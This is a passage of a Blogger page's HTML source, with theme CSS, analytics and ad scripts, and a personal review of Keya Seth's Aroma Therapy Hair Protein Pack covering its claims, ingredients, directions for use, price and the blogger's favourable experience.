    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw6-dkKbBBqp7yYfpBKQwK6losGIE6xZmrzhJ0pIrmA9a5sHZBZgzC9V95eODTa55wvnC7rpmxvJ_POhffmjGpHe-9i0JODHWLKMRg2Ffcu-R65WZLRtNNaYIz5uZmJ5glrae9aYTMj98/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-85615917-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9826872984352969 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Beauty' role='menuitem'>Beauty</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Tips' role='menuitem'>_Tips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Hair' role='menuitem'>__Hair</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Skincare' role='menuitem'>__Skin</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lip' role='menuitem'>__Lips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Review' role='menuitem'>_Review</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Fashion' role='menuitem'>_Fashion</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Makeup' role='menuitem'>_Makeup</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html' role='menuitem'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html' role='menuitem'>advertise</a></li>
<li><a href='https://www.icraftmantra.in/' role='menuitem'>Handmade Products Store </a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.beautyandlifestylemantra.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html"
  },
  "headline": "Keya Seth's Aroma Therapy Hair Protein Pack Review","description": "&#160;     Today I am up a review of another product from &#160; keya seth\u0026#39;s,&#160; Hair Protein Pack.&#160; As I have told earlier,&#160; Keya seth claim...","datePublished": "2014-11-09T14:52:00+05:30",
  "dateModified": "2015-06-04T22:54:03+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/w1200-h630-p-k-no-nu/pack11.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Anamikadbn"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.beautyandlifestylemantra.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.beautyandlifestylemantra.com/search/label/Aroma'>Aroma</a><em class='delimiter'></em><span class='current'>Keya Seth's Aroma Therapy Hair Protein Pack Review</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.beautyandlifestylemantra.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Aroma",
                    "@id": "https://www.beautyandlifestylemantra.com/search/label/Aroma"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Keya Seth's Aroma Therapy Hair Protein Pack Review",
                    "@id": "https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Keya Seth's Aroma Therapy Hair Protein Pack Review
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10488589133257843337' target='_blank' title='Anamikadbn'>Anamikadbn</a></span>
<span class='post-date published' datetime='2014-11-09T14:52:00+05:30'>November 09, 2014</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="632" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg" width="640" /></a>&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #666666; line-height: 18.4799995422363px;"><br /></span></span>
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #666666; line-height: 18.4799995422363px;">Today I am up a review of another product from</span><span style="background-color: white; line-height: 18.4799995422363px;"><span style="color: #444444;">&nbsp;</span></span><span style="background-color: white;"><span style="line-height: 18.4799995422363px;"><span style="color: #444444;">keya seth's,&nbsp;</span></span></span><span style="line-height: 18.4799995422363px; text-align: left;"><span style="color: #444444;">Hair Protein Pack.&nbsp;</span></span><span style="background-color: white; color: #666666; line-height: 18.4799995422363px;">As I have told earlier,&nbsp;</span><span style="background-color: white; color: #073763; line-height: 19.6000003814697px; text-align: left;">Keya seth claims her products are herbal and natural.</span></span><br />
<a name="more"></a></div>
</div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Skin Care -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9826872984352969" data-ad-slot="8720929533" style="display: inline-block; height: 250px; width: 300px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<h3 style="text-align: center;">
<span style="background-color: white;"><span style="color: #a64d79; font-family: Georgia, Times New Roman, serif; font-size: small;"><strong style="line-height: 19.9939994812012px; margin: 0px; padding: 0px;">What the Product Promises :</strong><span style="line-height: 19.9939994812012px;">&nbsp;</span></span></span></h3>
<div style="text-align: justify;">
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #444444; line-height: 18px;">This pack increases shine'n'glaze of</span><span style="background-color: white; color: #444444; line-height: 18px;">&nbsp;</span><span style="background-color: white; color: #444444; line-height: 18px;">hair, stops hair fall, helps in hair growth, gives dandruff-less, healthy hair.</span><span style="background-color: white; color: #444444; line-height: 18px;">&nbsp;</span><span style="background-color: white; color: #444444; line-height: 18px;">This special protein pack helps to give extra nourishment to hair.</span></span></div>
</div>
<h3 style="line-height: 18px; text-align: center;">
<span style="background-color: white; color: #a64d79; font-family: Georgia, Times New Roman, serif; font-size: small;"><b>Key ingredients :</b></span></h3>
<div style="line-height: 18px; text-align: justify;">
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="color: #444444;"><span style="background-color: white;">Methi, Amla,&nbsp;</span></span><span style="background-color: white; color: #444444; text-align: left;">Jatamanshi, Hibiscus, Nagarmotha,&nbsp;</span><span style="background-color: white; color: #444444; text-align: left;">Bhringaraj (Eclipta alba), Henna, Brahmi, Keshut Leaves, Haraz, Bahera, Onion.</span></span></div>
</div>
<h3 style="line-height: 18px; text-align: center;">
<span style="background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; font-size: small; line-height: 21.7000007629395px; text-align: left;">Directions of use :&nbsp;</span></h3>
<div style="line-height: 18px; text-align: justify;">
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #2f2f2f; line-height: 21.7000007629395px; text-align: left;">To be used at least once a week. Take measured quantity of powder and mix it with the solution supplied with the pack (</span><span style="background-color: white; color: #444444; line-height: normal; text-align: start;">one spoonful of the powder&nbsp;</span><span style="background-color: white; color: #2f2f2f; line-height: 21.7000007629395px; text-align: left;">&nbsp;with 5 drops of solution) then mix it with water and apply it on your hair and scalp and keep it for 45 minutes. Shampoo your hair either with "Shine &amp; Silk Honey" or "Spa Conditioning Shampoo".</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCenh85ky_KeNcmDHETUORyrQdBVr2brWBlq_7UOf0DBxjpAYq8-hHiRH41csROwPSDLsjZKfS_C9VCAAASHUmJZFEhYwUfRXi227K8mVxyPYr2FzZhE_t5oFVL2RFdqkLOjlrs_f7leNh/s1600/pack8.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1N72sNO6j6gwlnYECQ6ICUtwZlSvfr-AyYsT-eIBVQuTK7G4igegePl48coElHMoG8Dv_AE_Z-52L3AVWbu5R-K-p52_1vGiRGTa2im0v-ptJ7WyCtVJ2mPRDSpjxcKh8QyzvpvMDappt/s1600/pack9.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1N72sNO6j6gwlnYECQ6ICUtwZlSvfr-AyYsT-eIBVQuTK7G4igegePl48coElHMoG8Dv_AE_Z-52L3AVWbu5R-K-p52_1vGiRGTa2im0v-ptJ7WyCtVJ2mPRDSpjxcKh8QyzvpvMDappt/s1600/pack9.jpg" width="173" /></a><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCenh85ky_KeNcmDHETUORyrQdBVr2brWBlq_7UOf0DBxjpAYq8-hHiRH41csROwPSDLsjZKfS_C9VCAAASHUmJZFEhYwUfRXi227K8mVxyPYr2FzZhE_t5oFVL2RFdqkLOjlrs_f7leNh/s1600/pack8.jpg" width="240" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
<div style="line-height: 18px; text-align: justify;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="line-height: 21.7000007629395px; text-align: left;"><b>Price :</b>&nbsp;120&nbsp;INR&nbsp;</span><span style="line-height: 20px; text-align: left;">for 100 gm</span></span></span></div>
<div style="margin-bottom: 1.538em; padding: 0px;">
<div style="line-height: 19.9939994812012px;">
<span style="background-color: white; margin: 0px; padding: 0px;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><b>Shelf Life :</b>&nbsp;24 months from the date of manufacture&nbsp;</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNlwfDP8a0LZhIzbs_aNQe3UvuGfAsG7tEKWFaFxOJXOcmiopiChGmUaX-aA8g5rht7HuFnKojE48fKVJ42S4kqd3oafrcGDJzMhMg04AQyNOarQ6rABL54vWWa7nV_fBo1wxRPSyBxJ8Y/s1600/pack7.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="263" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNlwfDP8a0LZhIzbs_aNQe3UvuGfAsG7tEKWFaFxOJXOcmiopiChGmUaX-aA8g5rht7HuFnKojE48fKVJ42S4kqd3oafrcGDJzMhMg04AQyNOarQ6rABL54vWWa7nV_fBo1wxRPSyBxJ8Y/s1600/pack7.jpg" width="320" /></a></div>
</div>
<div style="line-height: 19.9939994812012px;">
<span style="background-color: white; margin: 0px; padding: 0px;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><br /></span></span>
<span style="background-color: white; margin: 0px; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif; line-height: normal;"><b style="line-height: 18.8159999847412px; text-align: center;"><span style="color: magenta;">My Experience with Keya Seth's Aroma Therapy&nbsp;</span></b><span style="color: magenta;"><span style="line-height: 18.8159999847412px;"><b>Hair Protein Pack</b></span></span></span></span><br />
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: normal; text-align: center;"><span style="line-height: 20px;"><br /></span></span>
<br />
<div style="text-align: justify;">
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: normal; text-align: center;"><span style="line-height: 20px;">The&nbsp;Hair Protein Pack&nbsp;comes in a&nbsp;</span></span><span class="irc_pt" dir="ltr" style="unicode-bidi: -webkit-isolate;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Burgundy</span> Color</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19px; text-align: center;"><span style="line-height: 20px;">&nbsp;</span></span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;">plastic bottle (n</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.6000003814697px;">ot too attractive</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;">)</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px; text-align: center;">&nbsp;with a open cap.&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21px;">This claimed to be total herbal; once you open it, you will know it by its smell. </span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.6000003814697px;">I have used this product for last 6 years.</span></div>
</div>
<div style="text-align: center;">
<br /></div>
<ins class="adsbygoogle" data-ad-client="ca-pub-9826872984352969" data-ad-slot="3875587536" style="display: inline-block; height: 250px; width: 300px;"><div style="text-align: center;">
</div>
<div style="text-align: center;">
</div>
</ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif; line-height: normal;"><span style="line-height: 19.6000003814697px;"><span style="color: #444444; line-height: 21px;">This product comes in powder form along with 'Aromatic Hair Protein Solution' (supplied with the pack).</span><span style="color: #444444; line-height: 19.6000003814697px;">&nbsp;According to the length of your hair prepare the pack in 1: 5 ratio and then mix with water. I&nbsp;</span><span style="color: #444444; line-height: 21.7000007629395px;">apply it on my hair and scalp and keep it for 45 minutes.&nbsp;</span><span style="color: #444444; line-height: 21px;">One more thing, before using this product I have oiled my hair with&nbsp;</span><span style="line-height: 21px;"><a href="http://beautyandlifestylemantra.blogspot.in/2014/11/keya-seths-aroma-therapy-alopex-hair.html" target="_blank"><i><b><span style="color: #e69138;">Alopex Hair Oil</span></b></i></a><span style="color: #444444;">. I washed &nbsp;hair with my daily shampoo.&nbsp;</span></span><span style="color: #444444; line-height: 21px;">It cleans the hair completely and it does leave a mild smell of the powder which is basically the smell of methi/</span><span style="color: #444444; line-height: 18px; text-align: justify;">Amla/</span><span style="color: #444444; line-height: 18px;">Jatamanshi etc</span><span style="color: #444444; line-height: 21px;">&nbsp;</span><span style="color: #444444; line-height: 21px;">(not a bad thing though).</span></span></span></span></div>
</div>
<span style="background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif; line-height: normal;"><span style="color: #444444;"><span style="line-height: 19.6000003814697px;">
</span></span></span></span>
<br />
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px;"><br /></span>
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px;">This special pack with methi, amla, jatamanshi, bhringraj, henna, and more gives total nourishment to the hair and stops hair fall to a great extent. when i used this product on my hair its became&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">silky, shiny, smooth, conditioned- &nbsp;in short fabulous.&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">My hair felt very manageable even after four to five days of my pack session.</span></div>
</div>
<span style="background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif; line-height: normal;"><span style="color: #444444;"><span style="line-height: 21.7000007629395px;">
</span></span></span></span>
<br />
<div style="background-color: white; box-sizing: border-box; line-height: 21px; margin-bottom: 2.6rem; padding: 0px;">
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Overall, I loved this product.&nbsp;</span><span style="color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">T</span><span style="color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">his is how the pack looks-</span></div>
</div>
</div>
<div style="line-height: 19.9939994812012px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRsyfdlPUFJuWuASbfHRVVQKj7L7HHFyJ9ti2Qqpd7Qa9ZQQZ48PoBRXzntlMAQuMqNq5V7sKpzg2Xoe79hnGAKclxpXEb8UQ32hGdbVgdnBKpTNF-_8J-sh_UBK2A4htJrC0h5jjIqXhe/s1600/pack.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRsyfdlPUFJuWuASbfHRVVQKj7L7HHFyJ9ti2Qqpd7Qa9ZQQZ48PoBRXzntlMAQuMqNq5V7sKpzg2Xoe79hnGAKclxpXEb8UQ32hGdbVgdnBKpTNF-_8J-sh_UBK2A4htJrC0h5jjIqXhe/s1600/pack.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit8I2DbZzc7P80_h45uyxnp-rwPhaHHZj4GJxjv626yJOzL5oliISgU69gWH91Vn1aeN7blGBOmFQrlEJPF1Slcff5SCwxg3Pjp6XrNGBnyB02OLWJ1YNrp5uilU2BtGBg-Oi-ZjhyphenhyphenOqUB/s1600/pack1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit8I2DbZzc7P80_h45uyxnp-rwPhaHHZj4GJxjv626yJOzL5oliISgU69gWH91Vn1aeN7blGBOmFQrlEJPF1Slcff5SCwxg3Pjp6XrNGBnyB02OLWJ1YNrp5uilU2BtGBg-Oi-ZjhyphenhyphenOqUB/s1600/pack1.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicpWvHF7EhOgZyDJSN5nzLLrMNdfUs9RGjBXWh07Juene0sL7CfhMPnCIWBLC4I9pDSxMxwED4vhGXnIVHJE-CjoBor7CsPoDnRAEGAMoB1oejV6CAX44TEqc7SplcnV-SpRc7-EL-Esgh/s1600/pack2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicpWvHF7EhOgZyDJSN5nzLLrMNdfUs9RGjBXWh07Juene0sL7CfhMPnCIWBLC4I9pDSxMxwED4vhGXnIVHJE-CjoBor7CsPoDnRAEGAMoB1oejV6CAX44TEqc7SplcnV-SpRc7-EL-Esgh/s1600/pack2.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnS7rcWW3TjNsl2V0_-62p9oh0koPTVAefVNo-SvQo-oFGbgxdieXCDhjy0lGCRA1ENi_2-WFtgBLSQUbohDe0W2_OBnCuK4VDi7B9fID9M0fcPcMUf6bWoUvdj-EhaZX2abLPjVqb_N-f/s1600/pack4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnS7rcWW3TjNsl2V0_-62p9oh0koPTVAefVNo-SvQo-oFGbgxdieXCDhjy0lGCRA1ENi_2-WFtgBLSQUbohDe0W2_OBnCuK4VDi7B9fID9M0fcPcMUf6bWoUvdj-EhaZX2abLPjVqb_N-f/s1600/pack4.jpg" width="264" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3H5yjjmq8zGtQWx8UnBqS1YVIzC5jPsbIyL81n2Ju9Qjshu5hDn-WG3P8OA7VOb2R0sVFrqSbo5_0mBMLgg8Lhkt01eyrRpAxdgTv9JmfP-UzPrAC478Q3uLyI-Uh6LhEaE9m2ycaUxAT/s1600/pack5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3H5yjjmq8zGtQWx8UnBqS1YVIzC5jPsbIyL81n2Ju9Qjshu5hDn-WG3P8OA7VOb2R0sVFrqSbo5_0mBMLgg8Lhkt01eyrRpAxdgTv9JmfP-UzPrAC478Q3uLyI-Uh6LhEaE9m2ycaUxAT/s1600/pack5.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
